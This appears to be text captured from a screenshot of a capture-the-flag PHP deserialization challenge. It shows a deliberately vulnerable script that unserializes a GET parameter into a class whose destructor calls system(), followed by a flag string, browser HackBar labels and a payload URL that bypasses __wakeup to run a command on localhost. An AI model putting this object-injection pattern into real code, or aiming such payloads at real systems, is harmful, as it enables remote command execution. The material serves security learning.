 <?php
highlight_file(__FILE__);
error_reporting(0);
class begin{
public $unf01d="beginning";
public function cmd($a){
system($a);
}
public function __wakeup(){
$this->unf01d="end";
}
public function __destruct(){
$this->cmd($this->unf01d);
}
}
$cmd=$_GET['cmd'];
unserialize($cmd);
?>
flag{4h1s_1s_f1ag}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:800/a.php?cmd=O:5:"begin":2S:{s:6:"unf01d";s:9:"type flag";}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All